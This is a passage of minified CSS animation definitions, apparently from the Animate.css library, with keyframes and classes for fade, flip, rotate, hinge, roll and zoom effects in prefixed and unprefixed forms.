fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes 